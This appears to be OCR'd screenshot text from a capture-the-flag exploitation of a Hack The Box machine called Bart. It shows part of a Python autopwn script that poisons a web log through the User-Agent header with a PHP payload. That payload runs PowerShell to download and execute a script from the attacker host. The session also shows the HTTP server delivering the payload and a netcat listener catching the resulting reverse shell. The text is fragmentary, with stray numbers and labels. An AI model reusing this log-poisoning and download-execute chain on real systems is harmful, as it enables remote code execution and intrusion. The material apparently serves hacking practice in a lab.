 192.168.1.15
10.10.14.84
10.129.54.232 - Bart
77 url_poissoning_founded = re.findall(r"GET\', \'(.*?)
\'", r.text)[0]
78 return url_poissoning_founded
79
80 def injectPoisson(poissoning_url, leaked_url):
81
82 poissoning_url = str.replace(poissoning_url, "log.tx
t", '%s' % url_log_name)
83 rce_url = leaked_url + "log/%s" % url_log_name
1
headers = {
86 'User-Agent': '<?php system("powershell IEX(
New-Object Net.WebClient).downloadString(\'http://10.10.
14.84/PS.ps1\')") ?>'
87 }
88
89 r = requests.get(poissoning_url, headers=headers)
90 r = requests.get(rce_url)
91
92 if __name__ == '__main__':
93
94 leaked_url = webMonitorAuthentication()
95 register_user(leaked_url)
96 poissoning_url = obtainUrlPoissoning(leaked_url)
97
98 injectPoisson(poissoning_url,leaked_url)
NORMAL autopwn_hack4u.py 87 %
❯ ls
bin lib pwntools-doc pyvenv.cfg
include lib64 PS.ps1 Users.txt
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.54.232 - - [27/Feb/2025 16:04:27] "GET /PS.ps1 HTTP/1.1
" 200 -
3
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.54.232] 49883
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
4
❯ python3 autopwn_hack4u.py oldboy poisson.php
DEF CON
LAS VEGAS
VPN - root's tasks
Reconnaissance - Enumeration